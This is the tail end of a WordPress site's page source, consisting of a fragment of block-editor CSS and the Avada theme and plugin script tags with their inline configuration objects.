figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="https://masquecomunidades.es/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/masquecomunidades.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/masquecomunidades.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=1" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=2.2.3" id="fusion-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"arrow","logo_margin_top":"31px","logo_margin_bottom":"0px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=6.2.3" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"site_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=6.2.3" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-skip-link-focus-fix.js?ver=6.2.3" id="avada-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" id="avada-comments-js-extra">
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=6.2.3" id="avada-comments-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=6.2.3" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=6.2.3" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=6.2.3" id="avada-scrollspy-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=6.2.3" id="avada-select-js"></script>
<script type="text/javascript" id="avada-sidebars-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v4","header_sticky":"1","header_sticky_type2_layout":"menu_and_logo","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"80","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-sidebars.js?ver=6.2.3" id="avada-sidebars-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/library/jquery.sticky-kit.js?ver=6.2.3" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=6.2.3" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="jquery-to-top-js-extra">
/* <![CDATA[ */
var toTopscreenReaderText = {"label":"Go to Top"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/library/jquery.toTop.js?ver=1.2" id="jquery-to-top-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=6.2.3" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=6.2.3" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=6.2.3" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=6.2.3" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=6.2.3" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=6.2.3" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/masquecomunidades.es\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=6.2.3" id="avada-live-search-js"></script>
<script type="text/javascript" id="avada-fusion-slider-js-extra">
/* <![CDATA[ */
var avadaFusionSliderVars = {"side_header_break_point":"800","slider_position":"below","header_transparency":"0","mobile_header_transparency":"0","header_position":"top","content_break_point":"800","status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/fusion-core/js/min/avada-fusion-slider.js?ver=4.2.3" id="avada-fusion-slider-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdSxYAUAAAAAAbGakJJaTOJAHibGoUnVE0YWfSu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdSxYAUAAAAAAbGakJJaTOJAHibGoUnVE0YWfSu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://masquecomunidades.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2" id="wpcf7-recaptcha-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://masquecomunidades.es/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>
	</body>
</html>
